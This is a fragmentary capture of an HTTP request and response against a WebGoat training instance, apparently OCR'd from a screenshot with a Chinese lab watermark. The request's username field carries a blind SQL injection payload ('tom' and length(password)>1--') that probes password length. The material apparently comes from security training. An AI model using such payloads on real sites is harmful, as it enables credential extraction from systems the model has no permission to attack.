 4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://39.104.64.28:8080
9 Referer: http://39.104.64.28:8080/WebGoat/start.mvc
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: JSESSIONID=D4307720621092861F13A98D7F1853C3; csrftoken
=
Nq
13 Connection: close
14
15 username_reg=tom' and
length(password)>1--+&email_reg=to11%40qq.com&password_reg=tom
&confirm_password_reg=tom
4 X-Frame-Options: DENY
5 X-Application-Context: application:8080
6 Content-Type: application/json;charset=UTF-8
7 Date: Thu, 13 May 2021 10:08:16 GMT
8 Connection: close
9 Content-Length: 169
10
11 {
12 "lessonCompleted":false,
13 "feedback":"User tom' and length(password)>1-- already exists please try to
"output":null
15 }
字节脉搏实验室